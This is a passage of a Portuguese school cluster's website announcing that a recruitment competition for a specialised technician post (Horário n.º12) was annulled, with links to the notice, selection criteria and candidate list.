n.º12)'>Horário Anulado por motivos de redistribuição do serviço &#8211; Concurso para Técnico Especializado (Horário n.º12)			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated'  itemprop="datePublished" datetime="2022-09-07T01:30:00+00:00" >Setembro 7, 2022</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="http://aeaf.edu.pt/?cat=46" rel="tag">Concursos</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="name" ><span class="vcard author"><span class="fn"><a href="http://aeaf.edu.pt/?author=5" title="Artigos de aeaf" rel="author">aeaf</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<hr class="wp-block-separator"/>



<div style="height:29px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center" style="font-size:30px"><strong><span style="color:#be1036" class="has-inline-color">Horário Anulado por motivos de redistribuição do serviço.</span></strong></p>



<p class="has-text-align-right"><strong>A Direção</strong></p>



<div style="height:29px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<p>Nos termos do n.º 4 do artigo 39° do Decreto-Lei n.º 132/2012, de 27 de junho, com a nova redação dada pelo Decreto-Lei n.º 9/2016, de 7 de março, torna-se público que por despacho do Diretor do Agrupamento de Escolas Alcaides de Faria, do dia 26 de agosto de 2022, se encontra aberto, pelo prazo de 3 dias úteis, a contar do dia 26 de agosto de 2022, o procedimento concursal para o preenchimento de 1 (uma) vaga na categoria de Técnico Especializado</p>



<hr class="wp-block-separator"/>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/08/Edital-2.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;"><span class="has-inline-color has-black-color">Edital 2</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/08/Edital-2.pdf" class="wp-block-file__button" download>Descarregar</a></div>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/08/Criterios-de-Selecao.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;"><span class="has-inline-color has-black-color">Critérios de Seleção</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/08/Criterios-de-Selecao.pdf" class="wp-block-file__button" download>Descarregar</a></div>



<hr class="wp-block-separator"/>



<div style="height:29px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-file aligncenter"><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Lista-de-Candidatos-ao-Horario-no12.pdf" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;"><span class="has-inline-color has-black-color">Lista de Candidatos ao Horário nº12</span></span></strong></a><a href="http://aeaf.edu.pt/wp-content/uploads/2022/09/Lista-de-Candidatos-ao-Horario-no12.pdf" class="wp-block-file__button" download>Descarregar</a></div>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-5" class="widget clearfix widget_search"><h3 class="widgettitle">Pesquisa</h3>

<form action="http://aeaf.edu.pt/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
</form><span class="seperator extralight-border"></span></section><section id="tag_cloud-3" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Temas Importantes</h3><div class="tagcloud"><a href="http://aeaf.edu.pt/?tag=plano-de-atividades" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size: 8pt;" aria-label="Plano de Atividades (1 item)">Plano de Atividades</a></div>
<span class="seperator extralight-border"></span></section><section id="archives-7" class="widget clearfix widget_archive"><h3 class="widgettitle">Arquivo</h3>		<label class="screen-reader-text" for="archives-dropdown-7">Arquivo</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">Seleccionar mês</option>
				<option value='http://aeaf.edu.pt/?m=202601'> Janeiro 2026 &nbsp;(8)</option>
	<option value='http://aeaf.edu.pt/?m=202512'> Dezembro 2025 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=202511'> Novembro 2025 &nbsp;(8)</option>
	<option value='http://aeaf.edu.pt/?m=202510'> Outubro 2025 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=202509'> Setembro 2025 &nbsp;(17)</option>
	<option value='http://aeaf.edu.pt/?m=202508'> Agosto 2025 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=202507'> Julho 2025 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=202506'> Junho 2025 &nbsp;(11)</option>
	<option value='http://aeaf.edu.pt/?m=202505'> Maio 2025 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=202504'> Abril 2025 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=202503'> Março 2025 &nbsp;(8)</option>
	<option value='http://aeaf.edu.pt/?m=202502'> Fevereiro 2025 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=202501'> Janeiro 2025 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=202412'> Dezembro 2024 &nbsp;(1)</option>
	<option value='http://aeaf.edu.pt/?m=202411'> Novembro 2024 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=202410'> Outubro 2024 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=202409'> Setembro 2024 &nbsp;(22)</option>
	<option value='http://aeaf.edu.pt/?m=202407'> Julho 2024 &nbsp;(10)</option>
	<option value='http://aeaf.edu.pt/?m=202406'> Junho 2024 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=202405'> Maio 2024 &nbsp;(10)</option>
	<option value='http://aeaf.edu.pt/?m=202404'> Abril 2024 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=202403'> Março 2024 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=202402'> Fevereiro 2024 &nbsp;(9)</option>
	<option value='http://aeaf.edu.pt/?m=202401'> Janeiro 2024 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=202312'> Dezembro 2023 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=202311'> Novembro 2023 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=202310'> Outubro 2023 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=202309'> Setembro 2023 &nbsp;(8)</option>
	<option value='http://aeaf.edu.pt/?m=202308'> Agosto 2023 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=202307'> Julho 2023 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=202306'> Junho 2023 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=202305'> Maio 2023 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=202304'> Abril 2023 &nbsp;(1)</option>
	<option value='http://aeaf.edu.pt/?m=202303'> Março 2023 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=202302'> Fevereiro 2023 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=202301'> Janeiro 2023 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=202212'> Dezembro 2022 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=202211'> Novembro 2022 &nbsp;(1)</option>
	<option value='http://aeaf.edu.pt/?m=202210'> Outubro 2022 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=202209'> Setembro 2022 &nbsp;(7)</option>
	<option value='http://aeaf.edu.pt/?m=202208'> Agosto 2022 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=202207'> Julho 2022 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=202206'> Junho 2022 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=202205'> Maio 2022 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=202204'> Abril 2022 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=202203'> Março 2022 &nbsp;(8)</option>
	<option value='http://aeaf.edu.pt/?m=202202'> Fevereiro 2022 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=202201'> Janeiro 2022 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=202112'> Dezembro 2021 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=202111'> Novembro 2021 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=202110'> Outubro 2021 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=202109'> Setembro 2021 &nbsp;(12)</option>
	<option value='http://aeaf.edu.pt/?m=202108'> Agosto 2021 &nbsp;(1)</option>
	<option value='http://aeaf.edu.pt/?m=202107'> Julho 2021 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=202106'> Junho 2021 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=202105'> Maio 2021 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=202104'> Abril 2021 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=202102'> Fevereiro 2021 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=202101'> Janeiro 2021 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=202012'> Dezembro 2020 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=202011'> Novembro 2020 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=202010'> Outubro 2020 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=202009'> Setembro 2020 &nbsp;(11)</option>
	<option value='http://aeaf.edu.pt/?m=202008'> Agosto 2020 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=202007'> Julho 2020 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=202006'> Junho 2020 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=202005'> Maio 2020 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=202004'> Abril 2020 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=202003'> Março 2020 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=202002'> Fevereiro 2020 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=202001'> Janeiro 2020 &nbsp;(17)</option>
	<option value='http://aeaf.edu.pt/?m=201912'> Dezembro 2019 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=201911'> Novembro 2019 &nbsp;(24)</option>
	<option value='http://aeaf.edu.pt/?m=201910'> Outubro 2019 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=201909'> Setembro 2019 &nbsp;(7)</option>
	<option value='http://aeaf.edu.pt/?m=201908'> Agosto 2019 &nbsp;(1)</option>
	<option value='http://aeaf.edu.pt/?m=201907'> Julho 2019 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=201906'> Junho 2019 &nbsp;(7)</option>
	<option value='http://aeaf.edu.pt/?m=201905'> Maio 2019 &nbsp;(9)</option>
	<option value='http://aeaf.edu.pt/?m=201904'> Abril 2019 &nbsp;(1)</option>
	<option value='http://aeaf.edu.pt/?m=201903'> Março 2019 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=201902'> Fevereiro 2019 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=201901'> Janeiro 2019 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=201812'> Dezembro 2018 &nbsp;(19)</option>
	<option value='http://aeaf.edu.pt/?m=201811'> Novembro 2018 &nbsp;(1)</option>
	<option value='http://aeaf.edu.pt/?m=201810'> Outubro 2018 &nbsp;(7)</option>
	<option value='http://aeaf.edu.pt/?m=201809'> Setembro 2018 &nbsp;(9)</option>
	<option value='http://aeaf.edu.pt/?m=201808'> Agosto 2018 &nbsp;(1)</option>
	<option value='http://aeaf.edu.pt/?m=201807'> Julho 2018 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=201806'> Junho 2018 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=201805'> Maio 2018 &nbsp;(8)</option>
	<option value='http://aeaf.edu.pt/?m=201804'> Abril 2018 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=201803'> Março 2018 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=201802'> Fevereiro 2018 &nbsp;(1)</option>
	<option value='http://aeaf.edu.pt/?m=201801'> Janeiro 2018 &nbsp;(9)</option>
	<option value='http://aeaf.edu.pt/?m=201711'> Novembro 2017 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=201710'> Outubro 2017 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=201709'> Setembro 2017 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=201708'> Agosto 2017 &nbsp;(1)</option>
	<option value='http://aeaf.edu.pt/?m=201707'> Julho 2017 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=201705'> Maio 2017 &nbsp;(11)</option>
	<option value='http://aeaf.edu.pt/?m=201704'> Abril 2017 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=201703'> Março 2017 &nbsp;(7)</option>
	<option value='http://aeaf.edu.pt/?m=201702'> Fevereiro 2017 &nbsp;(9)</option>
	<option value='http://aeaf.edu.pt/?m=201701'> Janeiro 2017 &nbsp;(7)</option>
	<option value='http://aeaf.edu.pt/?m=201612'> Dezembro 2016 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=201611'> Novembro 2016 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=201610'> Outubro 2016 &nbsp;(7)</option>
	<option value='http://aeaf.edu.pt/?m=201609'> Setembro 2016 &nbsp;(7)</option>
	<option value='http://aeaf.edu.pt/?m=201608'> Agosto 2016 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=201607'> Julho 2016 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=201606'> Junho 2016 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=201605'> Maio 2016 &nbsp;(9)</option>
	<option value='http://aeaf.edu.pt/?m=201604'> Abril 2016 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=201603'> Março 2016 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=201602'> Fevereiro 2016 &nbsp;(2)</option>
	<option value='http://aeaf.edu.pt/?m=201601'> Janeiro 2016 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=201512'> Dezembro 2015 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=201511'> Novembro 2015 &nbsp;(5)</option>
	<option value='http://aeaf.edu.pt/?m=201510'> Outubro 2015 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=201509'> Setembro 2015 &nbsp;(6)</option>
	<option value='http://aeaf.edu.pt/?m=201508'> Agosto 2015 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=201507'> Julho 2015 &nbsp;(1)</option>
	<option value='http://aeaf.edu.pt/?m=201506'> Junho 2015 &nbsp;(9)</option>
	<option value='http://aeaf.edu.pt/?m=201505'> Maio 2015 &nbsp;(8)</option>
	<option value='http://aeaf.edu.pt/?m=201503'> Março 2015 &nbsp;(3)</option>
	<option value='http://aeaf.edu.pt/?m=201502'> Fevereiro 2015 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=201501'> Janeiro 2015 &nbsp;(10)</option>
	<option value='http://aeaf.edu.pt/?m=201412'> Dezembro 2014 &nbsp;(1)</option>
	<option value='http://aeaf.edu.pt/?m=201411'> Novembro 2014 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=201410'> Outubro 2014 &nbsp;(4)</option>
	<option value='http://aeaf.edu.pt/?m=201409'> Setembro 2014 &nbsp;(14)</option>
	<option value='http://aeaf.edu.pt/?m=201407'> Julho 2014 &nbsp;(1)</option>
	<option value='http://aeaf.edu.pt/?m=201406'> Junho 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-7" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Links de interesse</h3>			<div class="textwidget"><p><html><br />
<b>Agrupamento de Escolas Alcaides de Faria<b/><br />
<a href="geral@aeaf.edu.pt" target="_blank" rel="noopener">AEAF: <u> geral@aeaf.edu.pt</u> </a><br />
<br />
<b>Biblioteca 1º Ciclo<b/><br />
<a href="https://sites.google.com/aeaf.edu.pt/bibliotecas1cicloaeaf/BE-1ciclo-AEAF" target="_blank" rel="noopener">Página: <u>https://sites.google.com/aeaf.edu.pt/bibliotecas1cicloaeaf/BE-1ciclo-AEAF</u></a><br />
<br />
<b>Biblioteca da EB de Manhente<b/><br />
<a href="https://bibliotecademanhen.wixsite.com/meusite" target="_blank" rel="noopener">Página: <u>https://bibliotecademanhen.wixsite.com/meusite/</u></a><br />
<br />
<b>Biblioteca da ESAF<b/><br />
<a href="http://biblioesaf.webnode.pt/" target="_blank" rel="noopener">Página:<u> http://biblioesaf.webnode.pt/</u></a><br />
<a href="http://bibliotecaesaf.blogspot.pt/" target="_blank" rel="noopener"><u>Blogue: http://bibliotecaesaf.blogspot.pt/</u></a><br />
<br />
<b>Bibliotecas ATENDIMENTO e APOIO a DISTÂNCIA<b/><br />
<a href="http://view.genial.ly/5eb15151e4d83e0d37f292b4/vertical-infographic-besaf-info /" target="_blank" rel="noopener"><u> BESAF info: https://view.genial.ly/5eb15151e4d83e0d37f292b4/vertical-infographic-besaf-info/</u></a><br />
<a href="https://view.genial.ly/5eb183cae4d83e0d37f2a57c/vertical-infographic-a-be-de-manhente-no-ed"><u> BManhente: https://view.genial.ly/5eb183cae4d83e0d37f2a57c/vertical-infographic-a-be-de-manhente-no-ed </u></a><br />
<a href="https://view.genial.ly/5eadf5c532376f0d7de47050/interactive-image-be-on"></a><br />
<br />
<b>Clube de Programação e Robótica<b/><br />
<a href="http://cpr.aeaf.edu.pt/" target="_blank" rel="noopener">Página:<u> http://cpr.aeaf.edu.pt/</u></a><br />
</html></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '>
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Últimas noticias</h3>
		<ul>
											<li>
					<a href="http://aeaf.edu.pt/?p=15995">Abertura de Concurso para o Grupo de Recrutamento 220 &#8211; Horário n.º 65</a>
									</li>
											<li>
					<a href="http://aeaf.edu.pt/?p=15982">Abertura de Concurso para o Grupo de Recrutamento 100 &#8211; Horário n.º 62</a>
									</li>
											<li>
					<a href="http://aeaf.edu.pt/?p=15971">AEAF &#8211; nomeado na categoria Clube do Desporto Escolar, para o prémio “O Minhoto”</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="archives-5" class="widget clearfix widget_archive"><h3 class="widgettitle">Arquivo</h3>		<label class="screen-reader-text" for="archives-dropdown-5">Arquivo</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Seleccionar mês</option>
				<option value='http://aeaf.edu.pt/?m=202601'> Janeiro 2026 </option>
	<option value='http://aeaf.edu.pt/?m=202512'> Dezembro 2025 </option>
	<option value='http://aeaf.edu.pt/?m=202511'> Novembro 2025 </option>
	<option value='http://aeaf.edu.pt/?m=202510'> Outubro 2025 </option>
	<option value='http://aeaf.edu.pt/?m=202509'> Setembro 2025 </option>
	<option value='http://aeaf.edu.pt/?m=202508'> Agosto 2025 </option>
	<option value='http://aeaf.edu.pt/?m=202507'> Julho 2025 </option>
	<option value='http://aeaf.edu.pt/?m=202506'> Junho 2025 </option>
	<option value='http://aeaf.edu.pt/?m=202505'> Maio 2025 </option>
	<option value='http://aeaf.edu.pt/?m=202504'> Abril 2025 </option>
	<option value='http://aeaf.edu.pt/?m=202503'> Março 2025 </option>
	<option value='http://aeaf.edu.pt/?m=202502'> Fevereiro 2025 </option>
	<option value='http://aeaf.edu.pt/?m=202501'> Janeiro 2025 </option>
	<option value='http://aeaf.edu.pt/?m=202412'> Dezembro 2024 </option>
	<option value='http://aeaf.edu.pt/?m=202411'> Novembro 2024 </option>
	<option value='http://aeaf.edu.pt/?m=202410'> Outubro 2024 </option>
	<option value='http://aeaf.edu.pt/?m=202409'> Setembro 2024 </option>
	<option value='http://aeaf.edu.pt/?m=202407'> Julho 2024 </option>
	<option value='http://aeaf.edu.pt/?m=202406'> Junho 2024 </option>
	<option value='http://aeaf.edu.pt/?m=202405'> Maio 2024 </option>
	<option value='http://aeaf.edu.pt/?m=202404'> Abril 2024 </option>
	<option value='http://aeaf.edu.pt/?m=202403'> Março 2024 </option>
	<option value='http://aeaf.edu.pt/?m=202402'> Fevereiro 2024 </option>
	<option value='http://aeaf.edu.pt/?m=202401'> Janeiro 2024 </option>
	<option value='http://aeaf.edu.pt/?m=202312'> Dezembro 2023 </option>
	<option value='http://aeaf.edu.pt/?m=202311'> Novembro 2023 </option>
	<option value='http://aeaf.edu.pt/?m=202310'> Outubro 2023 </option>
	<option value='http://aeaf.edu.pt/?m=202309'> Setembro 2023 </option>
	<option value='http://aeaf.edu.pt/?m=202308'> Agosto 2023 </option>
	<option value='http://aeaf.edu.pt/?m=202307'> Julho 2023 </option>
	<option value='http://aeaf.edu.pt/?m=202306'> Junho 2023 </option>
	<option value='http://aeaf.edu.pt/?m=202305'> Maio 2023 </option>
	<option value='http://aeaf.edu.pt/?m=202304'> Abril 2023 </option>
	<option value='http://aeaf.edu.pt/?m=202303'> Março 2023 </option>
	<option value='http://aeaf.edu.pt/?m=202302'> Fevereiro 2023 </option>
	<option value='http://aeaf.edu.pt/?m=202301'> Janeiro 2023 </option>
	<option value='http://aeaf.edu.pt/?m=202212'> Dezembro 2022 </option>
	<option value='http://aeaf.edu.pt/?m=202211'> Novembro 2022 </option>
	<option value='http://aeaf.edu.pt/?m=202210'> Outubro 2022 </option>
	<option value='http://aeaf.edu.pt/?m=202209'> Setembro 2022 </option>
	<option value='http://aeaf.edu.pt/?m=202208'> Agosto 2022 </option>
	<option value='http://aeaf.edu.pt/?m=202207'> Julho 2022 </option>
	<option value='http://aeaf.edu.pt/?m=202206'> Junho 2022 </option>
	<option value='http://aeaf.edu.pt/?m=202205'> Maio 2022 </option>
	<option value='http://aeaf.edu.pt/?m=202204'> Abril 2022 </option>
	<option value='http://aeaf.edu.pt/?m=202203'> Março 2022 </option>
	<option value='http://aeaf.edu.pt/?m=202202'> Fevereiro 2022 </option>
	<option value='http://aeaf.edu.pt/?m=202201'> Janeiro 2022 </option>
	<option value='http://aeaf.edu.pt/?m=202112'> Dezembro 2021 </option>
	<option value='http://aeaf.edu.pt/?m=202111'> Novembro 2021 </option>
	<option value='http://aeaf.edu.pt/?m=202110'> Outubro 2021 </option>
	<option value='http://aeaf.edu.pt/?m=202109'> Setembro 2021 </option>
	<option value='http://aeaf.edu.pt/?m=202108'> Agosto 2021 </option>
	<option value='http://aeaf.edu.pt/?m=202107'> Julho 2021 </option>
	<option value='http://aeaf.edu.pt/?m=202106'> Junho 2021 </option>
	<option value='http://aeaf.edu.pt/?m=202105'> Maio 2021 </option>
	<option value='http://aeaf.edu.pt/?m=202104'> Abril 2021 </option>
	<option value='http://aeaf.edu.pt/?m=202102'> Fevereiro 2021 </option>
	<option value='http://aeaf.edu.pt/?m=202101'> Janeiro 2021 </option>
	<option value='http://aeaf.edu.pt/?m=202012'> Dezembro 2020 </option>
	<option value='http://aeaf.edu.pt/?m=202011'> Novembro 2020 </option>
	<option value='http://aeaf.edu.pt/?m=202010'> Outubro 2020 </option>
	<option value='http://aeaf.edu.pt/?m=202009'> Setembro 2020 </option>
	<option value='http://aeaf.edu.pt/?m=202008'> Agosto 2020 </option>
	<option value='http://aeaf.edu.pt/?m=202007'> Julho 2020 </option>
	<option value='http://aeaf.edu.pt/?m=202006'> Junho 2020 </option>
	<option value='http://aeaf.edu.pt/?m=202005'> Maio 2020 </option>
	<option value='http://aeaf.edu.pt/?m=202004'> Abril 2020 </option>
	<option value='http://aeaf.edu.pt/?m=202003'> Março 2020 </option>
	<option value='http://aeaf.edu.pt/?m=202002'> Fevereiro 2020 </option>
	<option value='http://aeaf.edu.pt/?m=202001'> Janeiro 2020 </option>
	<option value='http://aeaf.edu.pt/?m=201912'> Dezembro 2019 </option>
	<option value='http://aeaf.edu.pt/?m=201911'> Novembro 2019 </option>
	<option value='http://aeaf.edu.pt/?m=201910'> Outubro 2019 </option>
	<option value='http://aeaf.edu.pt/?m=201909'> Setembro 2019 </option>
	<option value='http://aeaf.edu.pt/?m=201908'> Agosto 2019 </option>
	<option value='http://aeaf.edu.pt/?m=201907'> Julho 2019 </option>
	<option value='http://aeaf.edu.pt/?m=201906'> Junho 2019 </option>
	<option value='http://aeaf.edu.pt/?m=201905'> Maio 2019 </option>
	<option value='http://aeaf.edu.pt/?m=201904'> Abril 2019 </option>
	<option value='http://aeaf.edu.pt/?m=201903'> Março 2019 </option>
	<option value='http://aeaf.edu.pt/?m=201902'> Fevereiro 2019 </option>
	<option value='http://aeaf.edu.pt/?m=201901'> Janeiro 2019 </option>
	<option value='http://aeaf.edu.pt/?m=201812'> Dezembro 2018 </option>
	<option value='http://aeaf.edu.pt/?m=201811'> Novembro 2018 </option>
	<option value='http://aeaf.edu.pt/?m=201810'> Outubro 2018 </option>
	<option value='http://aeaf.edu.pt/?m=201809'> Setembro 2018 </option>
	<option value='http://aeaf.edu.pt/?m=201808'> Agosto 2018 </option>
	<option value='http://aeaf.edu.pt/?m=201807'> Julho 2018 </option>
	<option value='http://aeaf.edu.pt/?m=201806'> Junho 2018 </option>
	<option value='http://aeaf.edu.pt/?m=201805'> Maio 2018 </option>
	<option value='http://aeaf.edu.pt/?m=201804'> Abril 2018 </option>
	<option value='http://aeaf.edu.pt/?m=201803'> Março 2018 </option>
	<option value='http://aeaf.edu.pt/?m=201802'> Fevereiro 2018 </option>
	<option value='http://aeaf.edu.pt/?m=201801'> Janeiro 2018 </option>
	<option value='http://aeaf.edu.pt/?m=201711'> Novembro 2017 </option>
	<option value='http://aeaf.edu.pt/?m=201710'> Outubro 2017 </option>
	<option value='http://aeaf.edu.pt/?m=201709'> Setembro 2017 </option>
	<option value='http://aeaf.edu.pt/?m=201708'> Agosto 2017 </option>
	<option value='http://aeaf.edu.pt/?m=201707'> Julho 2017 </option>
	<option value='http://aeaf.edu.pt/?m=201705'> Maio 2017 </option>
	<option value='http://aeaf.edu.pt/?m=201704'> Abril 2017 </option>
	<option value='http://aeaf.edu.pt/?m=201703'> Março 2017 </option>
	<option value='http://aeaf.edu.pt/?m=201702'> Fevereiro 2017 </option>
	<option value='http://aeaf.edu.pt/?m=201701'> Janeiro 2017 </option>
	<option value='http://aeaf.edu.pt/?m=201612'> Dezembro 2016 </option>
	<option value='http://aeaf.edu.pt/?m=201611'> Novembro 2016 </option>
	<option value='http://aeaf.edu.pt/?m=201610'> Outubro 2016 </option>
	<option value='http://aeaf.edu.pt/?m=201609'> Setembro 2016 </option>
	<option value='http://aeaf.edu.pt/?m=201608'> Agosto 2016 </option>
	<option value='http://aeaf.edu.pt/?m=201607'> Julho 2016 </option>
	<option value='http://aeaf.edu.pt/?m=201606'> Junho 2016 </option>
	<option value='http://aeaf.edu.pt/?m=201605'> Maio 2016 </option>
	<option value='http://aeaf.edu.pt/?m=201604'> Abril 2016 </option>
	<option value='http://aeaf.edu.pt/?m=201603'> Março 2016 </option>
	<option value='http://aeaf.edu.pt/?m=201602'> Fevereiro 2016 </option>
	<option value='http://aeaf.edu.pt/?m=201601'> Janeiro 2016 </option>
	<option value='http://aeaf.edu.pt/?m=201512'> Dezembro 2015 </option>
	<option value='http://aeaf.edu.pt/?m=201511'> Novembro 2015 </option>
	<option value='http://aeaf.edu.pt/?m=201510'> Outubro 2015 </option>
	<option value='http://aeaf.edu.pt/?m=201509'> Setembro 2015 </option>
	<option value='http://aeaf.edu.pt/?m=201508'> Agosto 2015 </option>
	<option value='http://aeaf.edu.pt/?m=201507'> Julho 2015 </option>
	<option value='http://aeaf.edu.pt/?m=201506'> Junho 2015 </option>
	<option value='http://aeaf.edu.pt/?m=201505'> Maio 2015 </option>
	<option value='http://aeaf.edu.pt/?m=201503'> Março 2015 </option>
	<option value='http://aeaf.edu.pt/?m=201502'> Fevereiro 2015 </option>
	<option value='http://aeaf.edu.pt/?m=201501'> Janeiro 2015 </option>
	<option value='http://aeaf.edu.pt/?m=201412'> Dezembro 2014 </option>
	<option value='http://aeaf.edu.pt/?m=201411'> Novembro 2014 </option>
	<option value='http://aeaf.edu.pt/?m=201410'> Outubro 2014 </option>
	<option value='http://aeaf.edu.pt/?m=201409'> Setembro 2014 </option>
